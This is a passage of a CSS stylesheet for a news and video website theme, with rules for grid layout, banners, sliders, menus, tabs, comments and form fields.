text-shadow: 1px 1px 0 white;
}
.be-font-pre:before,
.be-font-inline {
vertical-align: baseline;
font-family: 'Behance';
font-size: 26px;
line-height: 0;
font-weight: normal;
text-transform: none;
text-rendering: optimizeLegibility;
margin-right: 5px;
position: relative;
top: 4px;
display: inline-block;
line-height: 0;
height: 15px;
color: #757575;
}
.be-font-pre:before, .be-font-inline1 {
font-family: 'Behance';
font-size: 32px;
line-height: 0;
font-weight: normal;
text-transform: none;
text-rendering: optimizeLegibility;
margin-right: 10px;
position: relative;
top: 1px;
display: inline-block;
line-height: 0;
height: 15px;
color: #FFF;
}
.cover-stat .stat-value {
font-size: 14px;
text-shadow: 1px 1px 0 white;
color: #757575;
}
.cover-stat .stat-value a{
font-size: 14px;
text-shadow: 1px 1px 0 white;
color:#898989;
}
.category-cnop {
top: 15px;
position: absolute;
}
.category-cnop a {
padding: 2px 10px 4px;
font-weight:normal;
font-style:normal;
text-decoration:none;
font-size:16px;
color:#ffffff;
background: rgba(26, 207, 216, 0.5);
border-radius: 0 2px 2px 0;
}
.category-cnop  a:hover{
background: transparent;
background-color: rgb(45, 45, 45);
}
.herna {
width: 70px;
height: 47px;
display: block;
position: relative;
overflow: hidden;
}
.herna img{
width:70px; 
min-height:47px;
position:relative;
z-index:1;
}
.herna strong {
display: block;
border: 0px solid transparent;
position: absolute;
z-index: 2;
bottom: 0;
right: 0;
top: 0;
left: 0;
-moz-transition: border 0.5s ease;
-webkit-transition: border 0.5s ease;
-o-transition: border 0.5s ease;
}
.herna:hover strong {
border: 4px solid rgba(3, 215, 255, 0.75);
}
.right-news-t5{
margin-top: 15px;
padding: 1px 0;
}
.right-news-t5:hover{
opacity: 0.9;
-moz-opacity: 0.9;
filter: alpha(opacity=90) white;
-khtml-opacity: 0.9;
background-color: #ddd;
}
.right-news-title a{
font-size:13px;
color:#2e2e2e;
}
.right-news-title a:hover{
color: #1bd0d7;
}
.right-news-text{
font-family:'Arial';
font-size:12px;
color:#565555;
line-height: 16px;
}
.right-news-block{
margin: -50px 0 0 75px;
}
.crlta1{
margin-top:10px;
width: 220px;
height: 1px; 
overflow: hidden; 
background:url('../images/bg-bot-3.jpg') no-repeat;
float: left;
}

.isicons li {
float:right;
width: 17px;
height: 17px;
padding: 2px 5px 2px 5px;
}
.isicons li img {
display: block;
}
.cover-stat .stat-label-full {
cursor: pointer;
text-shadow: 0 1px 0 #fff;
font-size: 40px;
margin-right: 2px;
}
.cover-stat .stat-label-full {
text-shadow: none;
color: white;
}
.cover-stat .stat-label-full:hover  {
color: #ccc;
}
.cover-stat .stat-label-full1 {
color: #fff;
text-shadow: 0 1px 0 #fff;
font-size: 30px;
margin-right: 2px;
}
.cover-stat .stat-label-full1 {
text-shadow: none;
}
.cover-stat .stat-value-full {
font-size: 20px;
text-shadow: none;
color: white;
}
.block-news-text-bar {
margin: 0 0 10px 0;
font-size: 19px;
color: #FFFFFF;
border-radius: 6px;
padding: 15px 20px;
background: rgb(0, 185, 185) url('../images/bg-h2-2.jpg');
background-position: 10px;
}
.bhinfo {
height: 21px;
padding-bottom: 10px;
border-bottom: 1px solid #dbe8ed;
margin-bottom: 10px;
color: #ccc;
}
.baseinfo {
padding: 0 8px 0 18px;
font-size: 0.9em;
color: #1bd0d7;
float: left;
height: 21px;
background: #f1f5f7 url("../images/baseinfo.png") no-repeat 5px 50%;
}
.maincont {
padding: 10px 25px 20px;
font-family: 'Arial';
color: #000;
}
.maincont img {
padding-bottom: 20px;
border: none;
}
.basetags {
font-weight:bold;
width: 650px;
margin: 10px 0 0 -20px;
padding: 10px 20px 0;
text-align: left;
border-top: 1px dotted #9E9595;
}
.basetags a{
font-weight:normal;
}
#collect-and-share {
border-radius: 9px;
background: #9E9595;
padding: 8px 25px 12px 5px;
}
#collect-and-share .viral-icons {

}
#collect-and-share .viral-icons {
    display: inline-block;
    float: right;
    width: 450px;
    margin-top: 8px;

}
.form-button,
.form-button-fake {
height: 29px;
line-height: 29px;
padding: 0 15px; 
font-size: 14px;
font-weight: bold;
border-radius: 3px;
border: 1px solid transparent;
display: inline-block;
-webkit-user-select: none;
-moz-user-select: none;
white-space: nowrap;
}
.dark-background .form-button {
border-color: #000 !important;
}
.related {
width:100%;
margin-top: 10px;
border-radius: 9px;
float: left;
background: #D6D6D6;
}
.comi{
margin-top: 10px;
border-radius: 9px;
float: left;
}
.ctop {
height: 37px;
border-radius: 9px 9px 0 0;
background:#ccc url('../images/ctop1.jpg');
background-position: 0 -4px;
font-size: 0.9em;
color: #fff;
line-height: 36px;
padding: 0 30px;
}
.ctop-com {
height: 37px;
border-radius: 9px 9px 0 0;
background:#ccc url('../images/ctop.jpg');
background-position: -30px -14px;
font-size: 0.9em;
color: #fff;
line-height: 36px;
padding: 0 30px;
position: relative;
}
#comments-container {
margin-top: -2px;
border: 2px dotted #C5C5C5;
margin-bottom: 20px;
border-radius: 0 9px 9px;
}
.post-comment-logged-out {
font-size: 14px;
margin-top: 5px;
text-align:center;
color: #333;
margin: 10px 0 25px;
padding: 20px 0 10px;
border-bottom: 2px dotted #cacaca;
}
.post-comment-logged-out a{
text-decoration: underline;
font-size: 14px;
}
.block-news-rel {
float: left;
width: 161px;
overflow: hidden;
margin: 7px;
}
.block-news-rel:hover{
opacity: 0.9;
-moz-opacity: 0.9;
filter: alpha(opacity=90) white;
-khtml-opacity: 0.9;
background-color: #ddd;
}
.block-news-rel img {
width: 161px;
height: 109px;
}
.block-news-rel-title {
width: 161px;
max-height: 37px;
padding: 4px 4px 0;
overflow: hidden;
}
.block-news-rel-title a{
font-family:'Arial';
font-size:12px;
}

.f_textarea {
 width: 458px;
}

.fieldtr select, .textin, .f_textarea, .f_input, .xfields textarea, .xprofile textarea,.xfields input, .xprofile input, .xfields select, .xprofile select, .mass_comments_action select {
padding: 2px;
border: 1px solid #bcc0c2;
}

.f_textarea, .editor_button select {
padding: 0;
}

.profilephoto{
width:70px;
background:#e1e1e1;
border-radius: 3px; 
-webkit-border-radius:3px;
-moz-border-radius:3px;
}
.profilephotoimg{
width:70px;
border-radius: 2px; 
-webkit-border-radius:2px;
-moz-border-radius:2px;
}
.profile{
width:110px;
}
.profile ul{
list-style: none;
margin:0;
padding:0;
font-size:12px;
color:#303030;
}
.profile li{
position: relative;
height:20px;
padding:0 0 5px 0 !important;
line-height:20px;
margin:0;
}
.profile li a{
text-align:left;
padding:0 10px;
line-height:20px;
font-size:12px;
color:#2e2e2e !important;
text-decoration:none !important;
display:block;
background:#eee;
border-radius: 10px;
-webkit-border-radius: 10px; 
-moz-border-radius: 10px;
}
.profile li a:hover {
color: #FFFFFF !important;
background: #06DBDB;
}
.userinfo {
padding-left: 125px;
}
.ui-dialog-content .userinfo {
padding: 10px 0 10px 125px;
}
.userinfo .lcol {
margin-left: -125px;
width: 110px;
padding-right: 15px;
float: left;
}
.userinfo .lcol .avatar {
margin-bottom: 10px;
padding: 4px;
background-color: #fff;
border: 1px solid #c0d4de;
}
.userinfo .lcol .avatar img {
width: 100px;
}
.userinfo .lcol ul {
font-size: 0.9em;
}
.userinfo .rcol {
width: 100%;
}
.userinfo .rcol ul {
list-style: none;
margin-left: 0;
}
.userinfo .rcol ul li {
margin-bottom: 0.2em;
}
 .ussep {
padding-top: 12px;
}
.checkbox {
padding: 4px 0;
line-height: 1em;
}
.checkbox input {
vertical-align: middle;
}
.statistics {
overflow: hidden;
margin: 0;
padding: 0;
}
.statistics ul.lcol {
min-height: 71px;
margin: 0 0 20px -1px;
padding-top: 14px;
width: 33.3%;
float: left;
}
.statistics ul.lcol li {
padding: 0 15px;
margin-bottom: 2px;
}
.infoblock {
background-color: #f1f5f7;
padding: 15px;
margin-bottom: 25px;
}   
.button{
display: inline-block;
font-size:16px; 
font-family: 'webfontBL', sans-serif;
color:#fff; 
line-height:20px;
text-transform:uppercase;
padding:3px 11px 4px 11px; 
background: url(../images/bg-button.jpg) 0 0 repeat-x; 
border-radius: 3px;
}
.button:hover{
color:#fff ;
background: url(../images/bg-button.jpg) 0 bottom repeat-x #2d2d2d;
}
.grid_3{
width:220px;
float:left;
}
.clear {
clear:both; 
line-height:0; 
font-size:0; 
width:100%;
}
.wrapper{
overflow:hidden;
}
.wrapper-extra{
overflow:hidden;
}
.extra-wrap{
overflow:hidden;
}
.wrapper-after:after{
clear:both;
content:".";
display:block;
height:0;
visibility:hidden;
}
.fleft {
float:left;
}
.fright {
float:right;
}
.head{
width:100%;
position:relative; 
z-index:2;
}
.top-head{
margin:-1007px 0 0 0;
}
.top-head-1{
padding:46px 0 0 0;
}
header{
width:980px; 
margin: 0 auto;
position:relative;
}
.over-header{
}
.over-header .pages {
display: block;
overflow: hidden;
width: 500px;
float: left;
padding: 17px 0 15px 0;
margin: 0 0 0 20px;
font-family: 'Arial';
}
.over-header .pages li{
display:inline-block;
float:left;
font-size:11px;
font-weight:bold;
text-transform:uppercase;
line-height:14px;
margin:0 18px 0 0;
}
.over-header .pages li a{
color:#fff;
}
.over-header .pages li a:hover{
color:#1bd0d7;
}
.nav-logo{
position:relative;  
border-radius:0 0 8px 8px;
}
#content{
width:100%;
position:relative; 
z-index:1;
}
.top-content{
margin-top:453px;
}
.main-block{
background: 0 top no-repeat #fff;
border-left:1px solid #000;
width:979px;
margin:0 auto;
padding: 0 0 17px 0;

}
.main-block-1{ 
border-radius:8px 8px 0 0;
margin:10px auto 0;
width:980px;
padding:20px 0 34px 0;
background: url(../images/bg-main-block-1.png) 0 top no-repeat #fff;
}
.div-search{
margin:12px 0 0 0;
width:255px;
float:right; 
overflow:hidden;
}
#search {
  float: right;
  margin-top: 9px;
  position: relative;
}

#search input{
width: 157px;
height: 22px;
background-color: white;
border-radius: 5px;
color: #555;
font-family: Arial;
font-size: 12px;
font-weight: 400;
padding-left: 5px;
}
#search .search_button{
  background: url(../images/top_mn/search_icon.png) no-repeat center center;
  width: 20px;
  height: 20px;
  display: inline-block;
  float: right;
  opacity: .75;
  transition: .3s;
  position: absolute;
  top: 1px;
  right: 3px;
}
#search .search_button:hover{
  opacity: 1;
}
.pp{
display:inline-block; 
margin:19px 0 0 0;
text-decoration:underline;
}
.pp:hover{
text-decoration:underline;
}
.main-tabs{
width:980px;
margin:0 auto; 
background:#000; 
border-radius:8px 8px 0 0;
padding-bottom:7px;
}
.inner{
background: url(../images/bg-tabs.png) 0 0 no-repeat;
padding:20px 20px 0 20px;
}
.link-1{
width:355px;
height:241px;
position:relative;
}
.link-1 strong{
display:block;
border:0px solid transparent;
position:absolute;
z-index:2;
bottom:0;
right:0;
top:0;
left:0;
-moz-transition: border 0.5s ease;
-webkit-transition: border 0.5s ease;
-o-transition: border 0.5s ease;}
.link-1:hover strong{
border:8px solid #e7e6e6;
}
.bg-bot{
background: url(../images/bg-bot.jpg) 0 bottom no-repeat;
padding:0 0 20px 0;
margin-bottom:15px;
}
.link-2{
font-size:16px;
line-height:20px; 
font-family: 'webfontBL', sans-serif;
color:#8c8c8c;
display:inline-block;
text-transform:uppercase;
}
.link-2:hover{
color:#1bd0d7;
}
.list{
}
.list li{
background: url(../images/bg-bot-1.jpg) 0 bottom no-repeat;
padding-bottom:7px;
margin-bottom:5px;
}
.list li p {
padding-left: 20px;
font-family: 'Arial';
margin: 11px 0 0 0;
}
.tags-form {
font-size: 12px;
vertical-align: baseline;
margin: 5px 0 20px 0;
padding: 15px;
background: rgba(231, 231, 231, 0.91);
border-radius: 4px;
}
.login-form{
margin: 5px 0 20px 0;
padding:10px;
background: rgba(231, 231, 231, 0.91);
border-radius: 4px;
}
#login-form input{
width:189px;
background:#f7f7f7;
border:1px solid #D1D1D1;
font-family: Arial, Helvetica, sans-serif;
font-size:12px;
color:#2e2e2e;
height:15px;
padding:8px 0 8px 9px;
margin-bottom:10px;
border-radius: 3px;
}
#form-search {
}
.block-news-content {
font-size: 0;
float: left;
width: 220px;
overflow: hidden;
margin: 0 6.6px 15px;
}
.block-news-content:hover{
opacity: 0.9;
-moz-opacity: 0.9;
filter: alpha(opacity=90) white;
-khtml-opacity: 0.9;
background-color: #ddd;
}
.block-news-content-title {
width: 220px;
height: 27px;
margin-top: 10px;
padding: 0 4px;
overflow: hidden;
}
.block-news-content-title a{
font-family:'Arial';
font-size:12px;
color:#1bd0d7;
}
.block-news-content-title a:hover{
color:#2e2e2e;
}
.category-cnop1 {
top: 15px;
position: absolute;
}
.category-cnop1 a {
padding: 2px 10px 4px;
font-weight:normal;
font-style:normal;
text-decoration:none;
font-size:16px;
color:#ffffff;
background: rgba(26, 207, 216, 0.5);
border-radius: 0 2px 2px 0;
}
.category-cnop1  a:hover{
background: transparent;
background-color: rgb(45, 45, 45);
}
.content-news-text{
width: 216px;
height:60px;
overflow: hidden;
padding: 0 4px;
}
.content-news-text{
font-family:'Arial';
font-size:12px;
color:#565555;
}
.vtitle {
margin-bottom: 12px;
padding: 12px 15px;
color: #2E2E2E;
background: #C9C9C9;
border-radius: 4px;
font-size: 13px;
}
.inner-1{
width:220px;
height:129px;
display:block;
position:relative;
overflow:hidden;
} 
.inner-1 img{
width:220px; 
min-height:129px;
position:relative;
z-index:1;
}
.inner-1 strong{
display:block;
border:0px solid transparent;
position:absolute;
z-index:2;
bottom:0;
right:0;
top:0;
left:0;
-moz-transition: border 0.5s ease;
-webkit-transition: border 0.5s ease;
-o-transition: border 0.5s ease;
}
.inner-1:hover strong{
border:8px solid #303030;
}
.dnner{
width:220px;
height:129px;
display:block;
position:relative;
overflow:hidden;
} 
.dnner img{
width:220px; 
min-height:129px;
position:relative;
}
.link{
background: url(../images/bg-link.png) 0 0 no-repeat;
width:3px;
height:5px;
display:inline-block;
margin:8px 0 0 4px;
}
.link-a:hover .link{
background-position:0 -5px;
}
.link-3{
background: url(../images/bg-link.png) 0 0 no-repeat;
width:3px;
height:5px;
display:inline-block;
margin:8px 0 0 4px;
}
.link-3:hover{
background-position:0  bottom
}
.link-4{
border:8px solid #e7e6e6;
}
.bg-bot-1{
background: url(../images/bg-bot.jpg) 0 bottom no-repeat;
padding:0 0 21px 0;
margin-bottom:15px;
}
.bg-bot-2{
background:url("../images/bg-bot-1.jpg") no-repeat scroll 0 bottom transparent;
padding:0 0 20px 0;
margin-bottom:0;
}
.bg-bot-3{
background:url("../images/bg-bot-1.jpg") no-repeat scroll 0 bottom transparent;
padding:0 0 18px 0;
margin-bottom:15px;
}
.list-1{
}
.list-1 li{
font-size:12px;
line-height:16px;
padding:10px 0 12px 0;
display:block;
font-weight:bold; 
word-spacing:-1px;
background:url("../images/bg-bot-1.jpg") no-repeat scroll 0 bottom transparent; 
white-space:nowrap;
}
.list-1 li a{
color:#2e2e2e;
}
.list-1 li a:hover{
color:#1bd0d7;
}
.link-a {
font-family: Arial;
color: #565555;
}
.link-a-1:hover{
color:#1bd0d7;
}
.link-a-1:hover .link{
background-position:0 bottom;
}
.link-a-2{
color:#565555;
}
.link-a-2:hover{
color:#1bd0d7;
}
.link-a-2:hover .link{
background-position:0 bottom;
}
footer{ 
font-family: Arial, Helvetica, sans-serif; 
font-size: 12px; 
color:#565555;
margin-bottom:20px;
}
.main-footer{
background: url(../images/bg-footer.png) 0 0 no-repeat;
width:980px;
margin:0 auto;
padding-bottom:19px;
}
footer .main-footer p{
margin:15px 0 0 20px;
}
footer .main-footer p>a{
color:#565555 ;
display:inline-block;
margin-left:15px;
}
footer .main-footer p>a:hover{
color:#1bd0d7;
}
.main-footer .pages{
display:block;
overflow:hidden;
padding:27px 0 19px 0;
margin:0 0 0 20px;
background: url(../images/bg-bot-2.jpg) 0 bottom no-repeat;
}
.main-footer .pages li{
display:inline-block;
float:left;
font-size:11px;
font-weight:bold;
text-transform:uppercase;
line-height:14px;
margin:0 18px 0 0;
}
.main-footer .pages li a{
color:#fff;
}
.main-footer .pages li a:hover{
color:#1bd0d7;
}
.container_12{
margin-left:auto;
margin-right:auto;
width:960px
}
.grid_1,.grid_2,.grid_3,.grid_4,.grid_5,.grid_6,.grid_7,.grid_8,.grid_9,.grid_10,.grid_11,.grid_12{
display:inline;
float:left;
position:relative;
margin:0 10px
}
.alpha{
margin-left:0
}
.omega{
margin-right:0
}
.container_12 .grid_1{
width:60px
}
.container_12 .grid_2{
width:140px
}
.container_12 .grid_3{
width:220px
}
.container_12 .grid_4{
width:300px
}
.container_12 .grid_5{
width:380px
}
.container_12 .grid_6 {
width:460px
}
.container_12 .grid_7{
width:540px
}
.container_12 .grid_8{
width:620px
}
.container_12 .grid_9{
width:700px
}
.container_12 .grid_10{
width:780px
}
.container_12 .grid_11{
width:860px
}
.container_12 .grid_12{
width:940px
}
.container_12 .prefix_1{
padding-left:80px
}
.container_12 .prefix_2{
padding-left:160px
}
.container_12 .prefix_3{
padding-left:240px
}
.container_12 .prefix_4{
padding-left:320px
}
.container_12 .prefix_5{
padding-left:400px
}
.container_12 .prefix_6{
padding-left:480px
}
.container_12 .prefix_7{
padding-left:560px
}
.container_12 .prefix_8{
padding-left:640px
}.container_12 .prefix_9{
padding-left:720px
}
.container_12 .prefix_10{
padding-left:800px
}
.container_12 .prefix_11{
padding-left:880px
}
.container_12 .suffix_1{
padding-right:80px
}
.container_12 .suffix_2{
padding-right:160px
}
.container_12 .suffix_3{
padding-right:240px
}
.container_12 .suffix_4{
padding-right:320px
}
.container_12 .suffix_5{
padding-right:400px
}
.container_12 .suffix_6{
padding-right:480px
}
.container_12 .suffix_7{
padding-right:560px
}
.container_12 .suffix_8{
padding-right:640px
}
.container_12 .suffix_9{
padding-right:720px
}
.container_12 .suffix_10{
padding-right:800px
}
.container_12 .suffix_11{
padding-right:880px
}
.container_12 .push_1{
left:80px
}
.container_12 .push_2{
left:160px
}
.container_12 .push_3{
left:240px
}
.container_12 .push_4{
left:320px
}
.container_12 .push_5{
left:400px
}
.container_12 .push_6{
left:480px
}
.container_12 .push_7{
left:560px
}
.container_12 .push_8{
left:640px
}
.container_12 .push_9{
left:720px
}
.container_12 .push_10{
left:800px
}
.container_12 .push_11{
left:880px
}
.container_12 .pull_1{
left:-80px
}
.container_12 .pull_2{
left:-160px
}
.container_12 .pull_3{
left:-240px
}
.container_12 .pull_4{
left:-320px
}
.container_12 .pull_5{
left:-400px
}
.container_12 .pull_6{
left:-480px
}
.container_12 .pull_7{
left:-560px
}.container_12 .pull_8{
left:-640px
}
.container_12 .pull_9{
left:-720px
}
.container_12 .pull_10{
left:-800px
}
.container_12 .pull_11{
left:-880px
}
.clear {
clear:both;
display:block;
overflow:hidden;
visibility:hidden;
width:0;
height:0
}
.clearfix:after{
clear:both;
content:' ';
display:block;
font-size:0;
line-height:0;
visibility:hidden;
width:0;
height:0
}
.clearfix{
display:inline-block
}
* html .clearfix{
height:1%
}
.clearfix{
display:block
}
.grid_3{
width:220px;
float:left;
}
.top-news-big{
width:220px;
margin-right: 20px;
}
.big-video{
width:298px;
height:189px;
display:block;
position:relative;
overflow:hidden;
} 
.big-video img{
width:298px; 
min-height:189px;
position:relative;
z-index:1;
}
.big-video strong{
display:block;
border:0px solid transparent;
position:absolute;
z-index:2;
bottom:0;
right:0;
top:0;
left:0;
-moz-transition: border 0.5s ease;
-webkit-transition: border 0.5s ease;
-o-transition: border 0.5s ease;
}
.big-video:hover strong{
border:8px solid #5AF2FF; 
background: url(../images/play.png) center no-repeat;
background-size: 40px;
}
.top-news-grid {
width: 220px;
float: left;
margin: 0 20px 20px 0;
}
.top-news-video {
padding: 5px;
background: #313131;
width: 120px;
height: 100px;
float: left;
margin: 0 20px 20px 0;
border-radius: 3px;
overflow:hidden;
}
.video-img{
border-radius: 3px;
width:120px;
height:79px;
display:block;
position:relative;
overflow:hidden;
}
.video-img img{
width:120px; 
min-height:79px;
position:relative;
z-index:1;
}
.video-img strong{
display:block;
border:0px solid transparent;
position:absolute;
z-index:2;
bottom:0;
right:0;
top:0;
left:0;
-moz-transition: border 0.5s ease;
-webkit-transition: border 0.5s ease;
-o-transition: border 0.5s ease;
}
.video-img:hover strong{
border: 4px solid #5AF2FF;
background: url(../images/play.png) center no-repeat;
background-size: 20px;
}
.line-content-video {
width: 300px;
height: 205px;
margin-left: 600px;
background: rgba(172, 172, 172, 0.35);
z-index: 9999;
padding: 20px;
border-radius: 9px;
overflow:hidden;
}
.basenavi {
margin: 30px 0 20px 300px;
float:left;
height: 39px;
background: url("../images/basenavi.png") no-repeat;
}
.navigation, .navigation a, .navigation span {
float: left;
}
.navigation {
font-size: 1.3em;
padding: 7px 0 0 7px;
}
.navigation a {
text-decoration: none;
}
.navigation a, .navigation span {
padding: 0 2px;
height: 22px;
line-height: 21px;
}
.navigation a, .navigation span.nav_ext {
margin-right: 3px;
color: #2c2c2c;
}
.navigation a:hover {
border-radius:4px;
color: #fff;
background-color: #1bd0d7;
}
.navigation span {
color: #1bd0d7;
}
.nextprev {
float: right;
width: 76px;
}
.nextprev .thide {
float: left;
width: 38px;
padding-top: 39px;
background: #7bb81b url("../images/basenavi.png") no-repeat 0 -39px;
}
.nextprev a span {
cursor: pointer;
}
.nextprev span .pnext {
background-position: -38px -39px;
}
.nextprev a .pnext {
background-position: -114px -39px;
}
.nextprev span .pprev {
background-position: 0 -39px;
}
.nextprev a .pprev {
background-position: -76px -39px;
}
#comments-list {
margin-top: 25px;
}
.comment-container {
float: left;
padding-bottom: 25px;
margin-bottom: 27px;
border-bottom: 2px dotted #C5C5C5;
position: relative;
background: #ECFBFF;
padding: 10px;
}
.comment-user-image-link {
width: 50px;
height: 50px;
border: 1px solid #e2e2e2;
margin-right: 15px;
display: block;
}
.comment-user-image {
border-radius: 9px;
float: left;
vertical-align: bottom;
}
.comment-text-container {
position: relative;
width: 643px;
padding-right: 30px;
}
.comment-user-date-wrap {
margin-bottom: 6px;
}
.user-name-link, .big-comments .user-name-link:visited {
color: #333;
font-family: arial;
}
.comment-date {
font-size: 12px;
font-family: arial;
color: #686868;
}
.comment-text {
font-family: 'Arial';
color: #333;
font-size: 14px;
line-height: 20px;
word-wrap: break-word;
}
.comedit, .selectmass {
display: inline;
}
.selectmass input, .comedit ul, .comedit ul li {
float: right;
}
.comedit ul li, .selectmass input {
margin: 6px 0 0 8px;
}
.comedit ul li {
float: left;
}
.selectmass input {
vertical-align: middle;
}
.reset, .reset li {
list-style: none;
padding: 0;
margin: 0;
}
.post-comment-logged-out {
font-size: 14px;
margin-top: 5px;
text-align:center;
color: #333;
margin: 10px 0 25px;
padding: 20px 0 10px;
border-bottom: 2px dotted #cacaca;
}
.post-comment-logged-out a{
text-decoration: underline;
font-size: 14px;
}
#comments-container {
width: 99%;
margin-top: -2px;
border: 2px dotted #C5C5C5;
margin-bottom: 20px;
border-radius: 0 9px 9px;
float: left;
}
.f_input { 
border-radius: 5px;
width: 200px;
border: 2px dotted #949494;
padding:3px 5px;
}
.fbutton {
border-radius: 4px;
cursor: pointer;
font-weight:normal;
font-style:normal;
text-decoration:none;
font-size:16px;
border: 1px solid #bcc5c9;
color: #fff;
padding: 7px 10px;
background-color: rgb(117, 117, 117);
font-weight: bold;
background-position: 0 -10px;
margin-left:92px;
}
.fbutton:hover{
background-color: rgb(45,45,45);
}
.fieldsubmit, .tableform td {
padding: 10px 15px;
}
.storenumber, .basenavi, .maincont, .berrors, .fullstory, .basecont {
margin-bottom: 15px;
text-align: justify;
}
.pm_status {
float: right;
border: 1px solid #d8d8d8;
padding: 0px;
background-color: #fff;
width: 300px;
height: 100px;
margin-left: 20px;
margin-right: 5px;
}
.pm_status_head {
border-bottom: 1px solid #d8d8d8;
font-size: 0.9em;
background: #fff url("../images/bbcodes.png") repeat-x 0 100%;
height: 22px;
padding: 0;
font-weight: bold;
text-align: center;
color: #4e4e4e;
}
.pm_status_content {
padding: 5px;
}
.footer-sch-bot {
margin: -20px 15px 0 0;
float: right;
}
.footer-sch-bot-pad {
float:left;
padding-right: 10px;
}
.curent-hip {
color: #1bd0d7 !important;
}
.mass_comments_action {
padding-right: 30px;
}
#slide {
width:100%;
position:relative; 
overflow:hidden; 
z-index:1;
}
.slider {
position: relative; 
z-index:1;
width:1920px; 
height:1035px;  
overflow: hidden; 
left:50%;
margin-left:-960px;
}
.items {
display:none;
}
.banner{
width: 980px;
position:absolute; 
z-index:15; 
text-align:right;
top: 190px; 
left:475px;
font-family: 'Anton', sans-serif;
text-transform:uppercase;
}
.banner span{
font-size:90px;
line-height:108px;
color:#303030;
display:inline-block;
letter-spacing:-1px;
margin-right:15px;
padding-bottom:15px;
float:right;
}
.banner strong{
font-size:120px;
line-height:144px;
color:#1bd0d7;
display:inline-block;
font-weight:normal;
margin-top:-41px;
margin-right:20px;
letter-spacing:-1px;
float:right;
}
.banner p{
padding:10px; 
background:rgba(255, 255, 255, 0.49);
border-radius:5px;
max-width:375px;
font-family: webfontBL;
font-size:20px;
line-height:28px;
color:#252525;
margin:-4px 25px 0 0;
letter-spacing:-1px;
float:right;
} 
.banner .button-banner{
font-family: webfontBL; 
background: url(../images/bg-button-banner.png) 0 0 no-repeat;
width:177px;
height:38px;
text-align:center;
padding:8px 0 0 0;
font-size:20px;
line-height:28px;
color:#fff;
display:inline-block;
margin:17px 21px 0 0;
float:right;
} 
.banner .button-banner:hover{
background-position:0 bottom;
}
.banner-position-left span{
font-size:90px;
line-height:108px;
color:#303030;
display:inline-block;
letter-spacing:-1px;
margin-right:15px;
padding-bottom:15px;
float:left;
}
.banner-position-left strong{
font-size:120px;
line-height:144px;
color:#1bd0d7;
display:inline-block;
font-weight:normal;
margin-top:-41px;
margin-right:20px;
letter-spacing:-1px;
float:left;
}
.banner-position-left p{
text-align:left !important;
max-width:375px;
font-family: webfontBL;
font-size:20px;
line-height:28px;
color:#454545;
margin:-4px 25px 0 0;
letter-spacing:-1px;
float:left;
}
.banner-position-left .button-banner {
font-family: webfontBL; 
background: url(../images/bg-button-banner.png) 0 0 no-repeat;
width:177px;
height:38px;
text-align:center;
padding:8px 0 0 0;
font-size:20px;
line-height:28px;
color:#fff;
display:inline-block;
margin:17px 21px 0 0;
float:left;
} 
.banner-position-left .button-banner:hover{
background-position:0 bottom;
}
.pagination {
position:absolute;
top:582px;
left:916px; 
z-index:1000;
width:200px; 
height:62px; 
z-index:1000;
}
.pagination li {
float:left; 
margin: 0 10px 0 0;
}
.pagination a {
display:block; 
width:23px; 
height:23px; 
background: url(../images/pagination.png) right 0 no-repeat;
}
.pagination li.current a, .pagination li:hover a{
background: url(../images/pagination.png) left 0 no-repeat;
}
.sf-menu{
display:block;
}
.sf-menu ul {
position:absolute; 
top:-999px; 
display:none; 
z-index:999;
}
.sf-menu a {
display:block;
}
.sf-menu li:hover ul,.sf-menu li.sfHover ul {
z-index:999;
}

ul.sf-menu li:hover li ul,ul.sf-menu li.sfHover li ul {
top:-999px; 
display:none;
z-index:999
}
ul.sf-menu li li:hover ul,ul.sf-menu li li.sfHover ul {
left:100%; 
top:0;z-index:999
}
ul.sf-menu>li{
font-size: 20px; 
float:left;
line-height:24px;
display:inline-block;
text-transform:uppercase;
}       
ul.sf-menu>li>a{
font-size: 14px;
display:block;
position:relative;
color: #474747;
padding:26px 20px 30px 19px;
}     
ul.sf-menu>li.current , ul.sf-menu>li.sfHover , ul.sf-menu>li:hover {
}
ul.sf-menu>li.current>a, ul.sf-menu>li.sfHover>a, ul.sf-menu>li>a:hover{
color: #1C9499;
}
.sf-menu>li>ul{
top:80px;
width: 161px;
padding:0 0 0 0; 
z-index:99;
background: url(../images/bg-li-ul.jpg) 0 0 repeat-x #232324;
}        
.sf-menu>li>ul>li {
font-size: 12px; 
border-top:1px solid #323132;
font-family: Arial, Helvetica, sans-serif;
line-height:16px;
background: url(../images/bg-li-li.jpg) 136px 14px no-repeat;
text-transform:none;
display:block;
}
.sf-menu>li>ul>li:first-child{
border-top: none;
}             
.sf-menu>li>ul>li>a {
display: block;
color:#565555;
padding:9px 0 10px 20px;
}  
.sf-menu>li>ul>li:hover, ul.sf-menu>li>ul>li.sfHover{
}
.sf-menu>li>ul>li>a:hover, ul.sf-menu>li>ul>li.sfHover a {
color:#fff ;
}
/*.sf-menu li li ul {
left: px !important;
top:0px !important;
display:block;
width: px;
background:#  ;
padding: ;
border-radius: px;
}
.sf-menu li li li {
float:none;
font-size: px;
background:# ;
border-radius: px;
}         
.sf-menu li li li a {
display:block;
color:# ;  
text-align:left;
padding:  ;
background: ;
}       
.sf-menu li li li:hover {
background:#;
}
.sf-menu li li li a:hover {
background: ;
}*/

.tabs>div { 
position:relative; 
overflow:hidden;
}
.tabs .tab-content {
width: 960px;
padding: 21px 0 0 0;
}
.tab-content-video {
width: 620px;
}
.div-nav{
position:relative;
overflow:hidden;
background: url(../images/bg-tabs-nav.png) 0 0 no-repeat;
}
.tabs ul.nav {
list-style-image:none; 
display:block; 
overflow:hidden;
float:left;
}
.all{
float:right;
font-size:16px; 
line-height:20px;
font-family: 'webfontBL', sans-serif;
text-transform:uppercase;
width:100px;
text-align:right;
margin:15px 18px 0 0;
}
.all a{
color:#808080;
}
.all a:hover{
color:#1bd0d7;
}
.tabs ul.nav li {
font-size:16px; 
line-height:20px;
font-family: 'webfontBL', sans-serif;
display:inline-block;
background: url(../images/bg-li.jpg) left 0 no-repeat;
text-transform:uppercase;
}
.tab-content div span{
margin:14px 0 12px 0;
}
.tab-content-video div span{
margin:14px 0 12px 0;
}
.link-a{
color:#565555;
}
.link-a:hover{
color:#1bd0d7;
}

.tabs ul.nav li:first-child{
background:none;
}
.tabs ul.nav li a {
color:#fff;
display:inline-block;
padding:15px 19px 18px 19px;
}
.tabs ul.nav li.selected, .tabs ul.nav li:hover {
}
.tabs ul.nav li.selected a, .tabs ul.nav li:hover a{
color:#1bd0d7;
}
.box{
width:220px;
height:149px;
background: url(../images/page-img.jpg) 0 0 no-repeat;
overflow:hidden;
position:relative;
} 
